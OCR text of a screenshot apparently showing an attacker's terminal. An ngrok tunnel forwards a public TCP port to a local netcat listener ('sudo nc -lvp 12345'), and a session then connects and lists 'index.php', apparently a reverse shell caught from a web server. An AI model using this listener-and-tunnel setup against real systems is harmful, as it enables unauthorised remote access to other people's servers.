 online
Satanon (Plan: Free)
2.3.35
United States (us)
http://127.0.0.1:4040
tcp://0.tcp.ngrok.io:17925 -> localhost:12345
ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
LXTerminal
File Edit Tabs Help
satanon ChErNoByL 11:13 PM ~ $ sudo nc -lvp 12345
[sudo] password for satanon:
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [127.0.0.1] port 12345 [tcp/*] acce
ls
index.php